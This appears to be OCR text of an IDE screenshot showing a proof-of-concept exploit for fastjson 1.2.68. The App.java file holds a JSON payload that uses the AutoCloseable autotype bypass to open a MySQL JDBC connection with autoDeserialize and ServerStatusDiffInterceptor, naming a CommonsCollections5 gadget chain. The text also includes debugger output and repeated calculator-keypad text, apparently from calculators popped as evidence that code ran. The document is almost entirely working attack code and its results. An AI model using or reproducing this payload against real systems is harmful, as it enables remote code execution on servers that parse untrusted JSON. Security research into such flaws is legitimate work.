 0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
d4m1ts gm7.org
fastjson – App.java
fastjson src main java org example App main
App
1: Project
Project
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:5.1.11
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
App.java JSON.java JDBC4Connection.class pom.xml (fastjson) ConnectionImpl.class JavaBeanInfo.java JSONObject.java MarshalOutputStream.class Csv
1 14
Ant
Maven
Database
19 public class App {
20 public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
21 String json = "{\n" +
22 " \"@type\":\"java.lang.AutoCloseable\",\n" +
23 " \"@type\": \"com.mysql.jdbc.JDBC4Connection\",\n" +
24 " \"hostToConnectTo\": \"127.0.0.1\",\n" +
25 " \"portToConnectTo\": 3306,\n" +
26 " \"info\":\n" +
27 " {\n" +
28 " \"user\": \"CommonsCollections5\",\n" +
29 " \"password\": \"pass\",\n" +
30 " \"statementInterceptors\": \"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor\",\n" +
31 " \"autoDeserialize\": \"true\",\n" +
32 " \"NUM_HOSTS\": \"1\"\n" +
33 " },\n" +
34 " \"databaseToConnectTo\": \"dbname\",\n" +
35 " \"url\": \"\"\n" +
36 "}";
37 System.out.println(JSON.parseObject(json));
38
39 }
40 }
41
42
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:55365', transport: 'socket'
Mon Oct 25 09:48:12 CST 2021 INFO: Server status change for statement:
{}
Mon Oct 25 09:48:12 CST 2021 INFO: Server status change for statement:
{}
Mon Oct 25 09:48:12 CST 2021 INFO: Server status change for statement:
{}
Mon Oct 25 09:48:12 CST 2021 INFO: Server status change for statement:
{}
Mon Oct 25 09:48:12 CST 2021 INFO: Server status change for statement:
{}
Mon Oct 25 09:48:12 CST 2021 INFO: Server status change for statement:
{}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : can not cast to JSONObject.
Z: Structure
2: Favorites
IntelliJ IDEA 2020.2.4 available
Update...
3: Find 6: Problems TODO Spring 5: Debug Terminal 8: Services Build
2 Event Log
Process terminated
36:19 LF UTF-8 4 spaces